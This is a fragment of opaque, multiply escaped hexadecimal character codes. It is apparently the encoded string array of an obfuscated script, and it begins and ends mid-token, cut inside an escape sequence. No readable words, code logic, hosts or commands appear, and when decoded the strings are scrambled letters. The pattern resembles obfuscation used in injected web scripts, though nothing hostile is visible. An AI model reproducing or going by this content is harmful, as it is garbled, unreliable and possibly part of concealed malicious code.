c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6